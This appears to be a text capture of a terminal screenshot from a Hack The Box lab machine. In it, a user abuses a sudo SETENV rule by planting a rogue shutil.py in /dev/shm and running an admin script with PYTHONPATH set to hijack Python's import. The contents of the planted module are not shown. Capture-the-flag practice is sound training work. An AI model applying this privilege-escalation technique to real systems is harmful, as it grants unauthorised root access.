 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms] Thu Sep 24
18:14
root@gibson
File Edit View Search Terminal Help
(ALL) SETENV: /opt/scripts/admin_tasks.sh
waldo@admirer:/opt/scripts$ cat backup.py
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
waldo@admirer:/opt/scripts$ cd /dev/shm
waldo@admirer:/dev/shm$ vi shutil.py
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm/ /opt/scripts/
admin_tasks.sh  backup.py
waldo@admirer:/dev/shm$ sudo PYTHONPATH=/dev/shm/ /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/dev/shm$ id
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
waldo@admirer:/dev/shm$
[0] 0:sudo  1:ssh*Z 2:less  3:[tmux]- "parrot" 18:14 24-Sep-20